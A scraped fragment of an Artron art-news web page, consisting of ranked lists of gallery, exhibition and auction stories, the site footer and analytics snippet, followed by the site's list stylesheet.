<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                    </ol>
                </div>
                <div class="tabsCon top10" style="display:none;">
                    <ol class="ol30 lih ol2 oh hotList">
                        <!--开始位置-->
                        <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                    </ol>
                </div>
                <div class="tabsCon top10" style="display:none;">
                    <ol class="ol30 lih ol2 oh hotList">
                        <!--开始位置-->
                        <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                    </ol>
                </div>
                <div class="tabsCon top10" style="display:none;">
                    <ol class="ol30 lih ol2 oh hotList">
                        <!--开始位置-->
                        <li class="fbold"><em style="">1</em><a target="_blank" href="http://crc.artron.net/20200311/n1071558.html">清朝皇帝用的二十五宝玺都在这里</a></li>
<!--(59)--><!-- ID:59 Created by acura@ on 2021-01-11 01:01:08-->                    </ol>
                </div>
            </div>
        </div>
        <div class="hotPoint mt30">
            <h2 class="bdtit">
					<span class="titName">
						论坛/博客热点
					</span>
            </h2>
            <ul class="comp_list24 bg">
                
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li> </ul>
        </div>
        <div class="video mt30 oh">
            <h2 class="bdtit nodot">
					<span class="titName">
						推荐视频
					</span>
            </h2>
            <ul class="videoList fix z oh">
                <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                    </ul>
        </div>
    </div>
</div>
<div class="pw joinInfo inJoin">
    <p class="oh contact">
        责任编辑：程立雪
        <span class="tel">010-80451148</span>
        <a class="mail" href="mailto:bjb@artron.net">bjb@artron.net</a>
    </p>
</div>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div id="toTop" class="ah" title="返回顶部">返回顶部</div>
    <a id="message" href="http://help.artron.net/service.php" title="留言">留言</a>
</div>
<script type="text/javascript" src="/underJs/hover_news.js?v=1"></script>
<!--统计代码-->
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://news.artron.net/underCss/list.css
body_size: 21781
content:
@charset "utf-8";
/********公用开始*********/
/*css reset*/
body,div,p,th,td,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,select,blockquote{margin:0px;padding:0px}
input,textarea,select{outline:none;resize:none}
fieldset,img,abbr,acronym{border:none}
img{vertical-align:middle}
address,caption,cite,code,dfn,em,strong,th,var,i{font-style:normal;font-weight:normal}
table{border-collapse:collapse;border-spacing:0px}
ol,ul{list-style:none}
p{word-wrap:break-word}
h1,h2,h3,h4,h5,h6{font-size:100%;font-family:"Microsoft Yahei","SimHei";}
/*Global definition*/
html{color:#000000;background:#FFFFFF;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body{margin:0 auto;font:14px/30px "宋体",Verdana,Arial; background-color:#FFFFFF;}
a{color:#000000;text-decoration:none;outline:none}
a:hover{color:#0F820C}
a:active{color:#0F820C}
a.under{text-decoration:underline}
.bl{padding:1px 0px;white-space:nowrap}
.bl:hover{background:#0F820C;color:#FEFEFE!important}
h2{font-family:"Microsoft Yahei","SimHei";font-size:14px;}
.fmE{font-family:Verdana}
/*box*/
.pw{width:980px;margin:0 auto;}
#subNav .level0,.bg{background:url(../underImgs/bg.png) 0 0 repeat;}
.fl{float:left;display:inline}
.fr{float:right;display:inline}
.oh{overflow:hidden;zoom:1}
.clear{clear:both;width:100%;display:block;height:0px;line-height:0px;font-weight:normal;overflow:hidden}
.fix,.z{*zoom:1}
.fix:after{clear:both;content:" ";display:block;font-size:0;height:0;line-height:0;visibility:hidden}
.mt10{margin-top:10px!important}
.mt20{margin-top:20px}
.mt30{margin-top:30px!important}
.mr0{margin-right:0px}
.mr10{margin-right:10px}
.mr20{margin-right:20px}
.pd10{ padding:10px;}
/*form*/
.input{border:1px solid #D4D4D4;color:#999999;padding:3px 5px;height:16px;line-height:16px}
.inputH{border:2px solid #0F820C;height:14px;line-height:14px;padding:2px 4px}
.focus{border:2px solid #0F820C;height:14px;line-height:14px;padding:2px 4px;color:#000000}
.inputTxt{color:#000000}
.pwd{display:none}
.optionInput{position:relative;zoom:1;display:inline-block;*display:inline;*zoom:1}
.optionInput ul{position:absolute;top:22px;left:0px;width:196px;border:2px solid #0F820C;background:#FFFFFF;display:none;}
.optionInput li{padding:0px 5px;color:#666666;font-size:12px;line-height:22px}
.optionInput .hover{background:#0F820C;color:#FEFEFE}
/*font*/
.f12{font-size:12px}
/*btn*/
a.btn{height:24px;padding:0 10px;font-size:12px;line-height:24px;background:#0F820C;display:inline-block;vertical-align:middle;}
a.btn:hover{background:#329D15}
.lay660 { width:660px;}
.lay300 { width:300px;}
.lh20 { line-height:20px;}
.fblod,.fb {font-weight:bold;}
.c666{color:#666666}
.c000{color:#000000}
.c999{color:#999999}
.cc00{color:#CC0000}
.c09C {color:#0F820C;}
/*广告尺寸*/
.adv980x70{width:980px;margin:0 auto;overflow:hidden;}
/*鼠标hover块样式*/
#inNav a,.bdtit .titName a{padding:0px;white-space:nowrap}
#inNav a:hover,.bdtit .titName a:hover{background:#0F820C;color:#FEFEFE!important}
/*图片背景样式*/
#siteBar .dropdown,#siteBar .dropBtn,.select .dropdown,.select .dropBtn,.sbtn,.sbtn:hover,#sForm .sInput,#sForm .dropdown,.bdtit .titName,.titLink strong,.listTit h3,.txtList24 li,.txtList30 li,.comp_list20 li, .comp_list24 li,.contact .mail,.contact .tel,#anchor .ah,#anchor .hover,#anchor #message,#anchor #message:hover,.newsList .revCount,.dataInfo .down,.dataInfo .rise,.bNav a,.videoList b ,.location a,.location strong{background-image:url(../underImgs/ico_news.png);background-repeat:no-repeat;}
/*装饰器标题*/
.bdtit{height:37px;padding:0 10px;background:url(../underImgs/dashed.png) 0px 100% repeat-x;zoom:1;font-size:16px;border-top:3px solid #000000}
.nodot{background:none;height:36px;}
.bdtit .titName{display:inline-block;background-position:100% -255px;padding:10px 25px 11px 0px;margin-right:5px;font-family:"Microsoft Yahei";zoom:1;line-height:1;}
.bdtit .titName a,.titName strong{font-weight:bold}
/*阴影标题picTxt父元素追加position:relative;*/
.shade{position:absolute;display:block;background:rgba(0,0,0,0.75);background-color:#000000\9;filter:alpha(opacity=75)\9;}
.picTxt{position:absolute;bottom:0px;_bottom:-1px;left:0px;width:100%;text-align:center;}
.picTxt .shade{top:0;left:0;width:100%}
.picTxt,.picTxt:hover{color:#FEFEFE}
a:hover .shade{background:rgba(0,60,80,0.75);background:#0F820C\9;filter:alpha(opacity=75)\9;}
.hover .shade{background:rgba(0,60,80,0.75);background:#0F820C\9;filter:alpha(opacity=75)\9;}
.picTxt strong{position:relative;}
/*页签内容隐藏*/
.tabsTag{overflow:hidden;zoom:1; height:30px}
.tabsTag li{display:inline-block;*display:inline;*zoom:1}
.tabsCon{display:none}
.bdrTop{border-top:1px solid #000000}
/*黑色背景页签*/
.blTabs .tabsTag li{margin-right:1px;height:29px}
.blTabs .tabsTag li a{display:block;padding:0 10px;font-weight:bold}
.blTabs .tabsTag .current a,.blTabs .tabsTag li a:hover{background:#000000;color:#FEFEFE}
.tabsLink{overflow:hidden}
.tabsLink .right{float:right;display:inline}
.tabsLink .right a{padding:1px 0px}
.tabsLink .right a:hover{background:#000000;color:#FEFEFE}
/*行高24无序文字列表*/
.txtList24{line-height:24px;padding:0px 10px;}
.txtList24 li{height:24px;padding-left:13px;overflow:hidden;background-position:-29px -133px;font-size:12px}
.txtList24 a{color:#000000}
.txtList24 a:hover{color:#0F820C}
.txtList24 .cate{margin-right:7px}
/*顶部工具条*/
#topFix{position:fixed;_position:absolute;z-index:10;top:0px;left:0px;width:100%;/*background:#333333*/}
#topbar{padding:5px 0;line-height:1;font-size:12px;*position:relative;}
#topbar{padding:5px 0 0px;line-height:1;font-size:12px;*position:relative;}
#topbar .pw{padding:0 0 5px 0;}
#loginBar a{margin-left:10px;vertical-align:middle}
#loginBar{float:left;display:inline;width:553px;padding-right:10px;}
#loginBar .btn{color:#FEFEFE;font-weight:bold;margin:0px;padding:0px 9px 0px 10px;}
#loginBar .select{float:left;margin-left:10px;}
#loginBar .select a{margin:0;}
#loginBar .input{height:16px;width:108px;margin-right:10px;line-height:16px;vertical-align:middle;font-size:12px}
#topbar .topTel{width:182px;float:left;color:#666666;padding-top:5px;*padding-top:7px;*line-height:1.1;text-align:right;padding-right:20px}
#topbar .topTel span{font-family:Verdana,Geneva,sans-serif; font-weight:bold; float:right; *float:none;}
.cutLine{height:5px;background:#FFFFFF;border-top:1px solid #D4D4D4;}
#loginBar span.fl a{line-height:24px;}
#loginBar .home{float:left;display:inline;height:24px;padding:0px 9px 0px 31px;margin:0px 10px 0px 0px;background:#0F820C url(../underImgs/png24.png) 10px -52px no-repeat;color:#FFFFFF;line-height:24px;font-weight:normal}
#loginBar .home:hover{background-color:#329D15;}
#loginBar .home:hover{background-color:#329D15;}
#loginBar strong{color:#000000;line-height:24px;}
#loginBar span .exit{color:#999999;margin-left:5px;}
#loginBar span .exit:hover{color:#0F820C}
#loginBar .nickName{font-weight:bold;margin:0px 5px;}
#loginBar a em{font-style:normal;color:#0F820C;font-weight:bold;font-family:Verdana;font-size:12px;*font-size:11px;}
#topbar .other{float:left;padding-top:6px}
#topbar .other a{padding-left:9px;display:inline-block;vertical-align:middle}
.select{float:right}
.site{position:relative;zoom:1;float:left;margin-right:1px;}
.select .dropdown{display:block;width:90px;padding:5px 0 5px 10px;background-color:#FFFFFF;background-position:100% 5px;zoom:1;line-height:14px;}
.select .dropdown a{float:left;width:66px;border-right:1px solid #D4D4D4}
.select .hover{background-color:#0F820C!important;background-position:100% -15px;}
.select .hover a{border-right:1px solid #0984ad}
.select .dropBtn{position:absolute;left:77px;top:9px;width:23px;height:5px;cursor:pointer;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;transform-origin:50% 30%;background-position:100% -25px;visibility:hidden;}
.select .hover{background-image:none;background-color:#0F820C}
.select .hover .siteTit{color:#FEFEFE}
.select .hover .dropBtn{visibility:visible;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.select .siteList{position:absolute;width:100px;left:0px;top:23px;display:none;background:#0F820C;*padding-top:2px;border-bottom:1px solid #0984AD;overflow:hidden;zoom:1;}
.siteList li{border-top:1px solid #0984AD;*zoom:1;*vertical-align:middle}
.siteList a{display:block;padding:7px 10px;color:#FEFEFE;}
.siteList a:hover{background:#FFFFFF;color:#0F820C;}
#nav_member{z-index:999;width:90px;position:relative;}
/*导航修改*/
#inNav {padding-top:7px; border-bottom:0;font-size:12px; zoom:1; overflow:hidden;}
#inNav ul{ font-family:'微软雅黑'; line-height:normal;}
#inNav li { line-height:normal; display:inline;}
#inNav .mainNav {padding-left:20px; padding-bottom:7px; line-height:normal;}
#inNav .mainNav a {margin-right:27px;font-size:12px; line-height:normal;}
#inNav .mainNav .last {margin-right:0;}
#inNav .subNav {padding-left:20px; background:url(../underImgs/navBg.gif) left top;}
#inNav .subNav {line-height:27px;}
#inNav .subNav a{margin-right:35px;color:#666; line-height:27px;}
@media screen and (-webkit-min-device-pixel-ratio:0) {#inNav .subNav a{ margin-top:1px;}}
#inNav .subNav .first a{color:#000000; margin-right:35px;}
#inNav .subNav .first {background:url(../underImgs/navLine1.gif) no-repeat right center;margin-right:36px; padding-right:10px;}
#inNav .subNav .last {background:url(../underImgs/navLine1.gif) no-repeat left center;padding-left:46px;}
/*频道栏目导航subNav*/
#subNav{position:relative;zoom:1;}
#subNav ul{overflow:hidden;width:980px;margin:0 auto;}
#subNav li{float:left;display:inline;font-weight:bold;font-family:"Microsoft Yahei"; overflow:hidden;}
#subNav .level0{border-bottom:5px solid #000000;font-size:16px}
#subNav .level0 ul{line-height:45px}
#subNav .level0 a{display:block;padding:0 20px}
#subNav .levelList{height:0px;overflow:hidden;background-color:#000;}
#subNav .level1{display:none;}
#subNav .currentShow{display:block;}
#subNav .level1 li{padding:0 20px;line-height:28px;padding-bottom:5px}
#subNav .level1 a{color:#CCCCCC;font-weight:normal}
#subNav a:hover,#subNav .current a,#subNav li.hover a{background:#000000;color:#FEFEFE}
/*页面头部*/
#top { padding:16px 0 34px;position:relative;z-index:2}
/*logo*/
#logo{float:left;display:inline;width:426px; margin-left:10px;}
#logo strong{width:46px;height:43px; margin-top:19px;float:left;background:url(../artindex/imgs/com/logo.png) 0 0 no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=scale, src="/artindex/imgs/com/logo.png");}
#logo strong a{display:block;width:46px;height:43px;text-indent:-2999px;*background:url(about:blank);}
#logo a.logoLink{float:left;width:auto; height:auto;padding-top:23px;_padding-top:27px;padding-right:20px;margin-left:9px;font:bold 30px/1 "Microsoft YaHei"; _display:inline; text-indent:0; }
#logo a.logoLink:hover { text-decoration:none; color:#000;}
.blackLine{ background:#000000; height:5px; overflow:hidden;}
/*搜索*/
.search{padding:7px 0px 0px;position:relative;zoom:1;font-size:12px;width:509px;}
.search #sForm{width:492px;height:44px;zoom:1;font-size:14px;float:right;*position:relative;margin-right:19px;_display:inline;}
.search .sRadius{width:381px;margin-top:14px;border:3px solid #D4D4D4;-moz-border-radius:20px;border-radius:20px;padding-left:13px;float:right;z-index:2;}
.search .on .sRadius{border-color:#0F820C;}
.sbtn{float:right;width:44px;height:44px;background-position:0px -427px;text-indent:-2999px;vertical-align:middle;margin-left:10px; margin-top:12px;}
.sbtn:hover{background-position:0px -489px;}
.search .sInput{width:282px;height:24px;padding:5px 10px 5px 0px;float:left;background-color:#FFFFFF;background-position:0px -378px;vertical-align:middle;border:none;font-family:"微软雅黑";font-size:16px;line-height:24px;}
.search .class{position:relative;zoom:1;float:right;display:inline;width:80px;margin-right:8px;z-index:2;}
.classVal{height:24px;border-left:1px solid #ccc;margin:5px 0;line-height:24px;vertical-align:middle;font-size:12px;padding-left:10px;font-size:16px;font-size:16px;font-family:'微软雅黑';letter-spacing:1px; cursor:pointer;}
.classVal em{display:inline-block;margin-top:-1px;}
.search .dropdown{float:right;width:9px;height:24px;margin-right:2px;background-position:-25px -78px;cursor:pointer;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;transform-origin:50% 50%;}
.search .hover .dropdown{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.comp_list24 .fr:hover{background:#0F820C;color:#FEFEFE!important}
#sForm .nobg{background:none;font-size:16px;font-family:'Microsoft Yahei'}
/*下拉选择*/
.search .lih{position:absolute;cursor:pointer;visibility:hidden;background:#FFFFFF;border-top:none;-moz-border-radius:0px 0px 20px 20px;border-radius:0px 0px 20px 20px;padding-bottom:15px;padding-bottom:0px\9;overflow:hidden}
.search .key{left:15px;width:304px;width:334px\9;left:0px\9;border:2px solid #0F820C;top:41px}
.search .classify{left:-1px;top:34px;width:71px;width:83px\9;left:2px\9;border:3px solid #0f820c;border-top:none;font-size:12px}
:root .search .key{left:15px;width:304px}
/******inSearch*******/
.inSearch{padding:0px;margin:30px 0px 10px;width:auto;}
.inSearch #sForm{width:300px;height:30px;margin-right:0px; background:#FFF}
.inSearch .sbtn{width:70px;height:30px;background:#0F820C;margin-left:0px;font-family:"Microsoft Yahei";color:#FEFEFE;text-indent:0px;text-align:center;font-weight:bold;line-height:30px}
.inSearch .sbtn:hover{background:#329D15;color:#FEFEFE}
.inSearch .sRadius{width:229px;margin:0px;border:1px solid #D4D4D4;border-right:0;border-radius:0px;padding:0px;line-height:20px;font-size:12px;}
/*for IE9*/
.search li{padding:0 10px;line-height:30px;color:#666666;cursor:pointer;font-size:14px;font-family:'Microsoft Yahei'}
.search li.hover{background:#0f820c;color:#FEFEFE}
.search a{color:#666666}
.search a:hover{color:#000000}
.inSearch .on .sRadius{border-color:#0F820C}
#minSearch .sInput{width:150px;height:20px;background-image:none;padding:4px;font-size:12px!important;line-height:20px;}
.search .sGray { color:#999999;}
.inSearch .class{width:70px;margin-right:0px;visibility:hidden; background-color:#FFF;}
.inSearch .classVal{height:20px;line-height:20px;font-size:12px;margin:5px 0px 3px;_margin:4px 0px 3px;overflow:hidden;zoom:1;}
.inSearch .dropdown{height:10px;background-position:-25px -85px;margin-top:4px;margin-right:10px;_margin-right:7px}
.inSearch .lih{border-radius:0;padding-bottom:0px!important;}
.inSearch .classify{left:0px!important;top:28px;width:69px!important;border:1px solid #0F820C;border-top:none;}
.inSearch li{font-size:12px}
/*for IE9*/
:root .search .classify{left:-1px;width:71px}
/*for IE9*/
:root .search .lih{padding-bottom:15px}
/*列表*/
.comp_list20{overflow:hidden; line-height:20px; font-size:12px;zoom:1}
.comp_list20 li{float:left; display:inline;padding:0 5px 0 18px; background-position:-26px -111px;}
.comp_list20 a:link { color:#000000;}
.comp_list20 a:visited {color:#999999;}
.comp_list20 a:hover { color:#0F820C;}
.txtAdv2 .comp_list20 a:visited {color:#000000;}
.comp_list24{line-height:24px;padding:14px 10px;/**padding:15px 10px 11px*/ color:#333; font-size:12px; }
.comp_list24 li {background-position:-29px -132px;padding-left:13px; height:24px; overflow:hidden}
.comp_list24 a{font-size:12px}
.comp_list24 .fr{padding:1px 0px;margin-top:4px; background:none;white-space:nowrap; line-height:14px;}
.comp_list24 a:link {color:#000000;}
.comp_list24 a:visited {color:#999999;}
.comp_list24 a:hover { color:#0F820C;}
.comp_list24 .fbold a:link{font-weight:bold;}
/*新闻列表*/
.txtList30{line-height:30px;padding:12px 10px}
.txtList30 li{padding-left:14px;background-position:-28px -186px;height:30px;overflow:hidden;}
.txtList30 .hover{background-position:-28px -220px}
.txtList30 a:visited{color:#999999}
.txtList30 .time{float:right;color:#999999;font-family:Verdana; font-size:12px;}
/*有序列表*/
.ol30{padding:5px 0px;line-height:30px; font-size:12px;}
.ol30 li{padding:0px; height:30px; overflow:hidden}
.ol30 em{ float:left; margin-top:5px;width:20px;height:20px;margin-right:10px;background:#D4D4D4;color:#000000;line-height:20px; text-align:center; cursor:pointer; font-family:Verdana}
.ol30 .hover em{background:#0F820C;color:#FEFEFE}
.ol30 li.fbold a:link{ color:#333333; font-weight:bold;}
.ol30 li.fbold a:visited{ color:#999999; font-weight:bold;}
.ol30 li.fbold a:hover{ color:#0F820C; font-weight:bold;}
/**页脚公用***/
/*责任编辑*/
.contact{padding-top:90px;font-size:12px; padding-bottom:1px;}
.contact .mail{font-family:Verdana;display:inline-block;padding-left:20px;margin-right:20px;background-position:-32px -547px;text-decoration:underline}
.contact .mail:hover{color:#0F820C;text-decoration:underline}
.contact .tel{font-family:Verdana;display:inline-block;padding-left:20px;background-position:-32px -581px;margin:0px 20px 0px 13px;}
/*底部导航*/
.bNav{border-top:3px solid #000000;padding:10px 0px;text-align:center;font-size:12px;line-height:20px}
.bNav a{display:inline-block;margin-right:11px;padding-left:14px;background-position:-30px -112px}
/*copyright*/
.copyright{padding:13px 0px 34px;text-align:center;line-height:24px;color:#666666;font-size:12px}
.copyright span{font-family:Verdana}
.copyright a,.copyright em{margin-right:25px;color:#666666}
.copyright a:hover{color:#0F820C;}
/*锚点*/
#anchor{position:fixed;left:50%;bottom:40px;_position:absolute;width:40px;margin-left:510px;background:#D4D4D4;z-index:11}
#anchor .ah,#anchor #message{display:block;width:40px;height:40px;text-indent:-2999px;cursor:pointer}
#anchor .ah{display:none;border-bottom:1px solid #FFFFFF;background-position:8px -536px}
#anchor .hover{background-color:#0F820C;background-position:8px -619px}
#anchor #message{background-position:8px -576px}
#anchor #message:hover{background-color:#0F820C;background-position:8px -659px}
#anchor #back{background-color:#0F820C;text-align:center;font-family:'Microsoft Yahei';font-size:12px;font-weight:bold;line-height:14px;width:40px;display:block;color:#ffffff;padding:11px 0 10px;border-bottom:1px solid #FFFFFF;}
#anchor #back:hover{background-color:#00ace6;text-decoration:none;}
/*面包屑*/
.location{height:20px;margin-top:20px;margin-bottom:10px;overflow:hidden;line-height:20px; font-size:0;}
.location a,.location strong{display:inline-block;padding:0px 22px 0px 10px;font-size:12px}
.location a{background-color:#DFDFDF;background-position:100% -701px;}
.location a:hover,.location .hover{background-color:#0F820C;background-position:100% -726px;color:#FEFEFE}
.location .base:hover{background-position:100% -726px;}
.location .preHover{background-position:100% -756px;}
.location .lastLink{background-position:100% -812px;}
.location .lastLink:hover{background-position:100% -837px;}
.location strong{background-color:#000000;background-position:100% -785px;color:#FEFEFE;}
/*列表分页页*/
.listJump {border-top:1px solid #000000;border-bottom:1px solid #000000;height:38px;text-align:center;overflow:hidden}
